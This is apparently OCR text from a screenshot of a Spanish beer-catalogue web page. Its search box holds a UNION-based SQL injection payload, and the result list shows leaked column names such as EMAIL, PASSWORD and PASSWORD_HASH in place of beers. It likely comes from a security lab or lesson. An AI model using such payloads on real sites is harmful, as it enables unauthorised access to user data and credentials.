 Listado de cervezas
' AND 1=0 UNION SELECT NULL,COLUMN_NAME,NULL,NULL,NULL
Buscar
EMAIL
Categoria:
Color:
Alcohol: 0.0%
ID
Categoria:
Color:
Alcohol: 0.0%
NOMBRE
Categoria:
Color:
Alcohol: 0.0%
PASSWORD
Categoria:
Color:
Alcohol: 0.0%
PASSWORD_HASH
Categoria:
Color:
Alcohol: 0.0%
ROL
Categoria:
Color: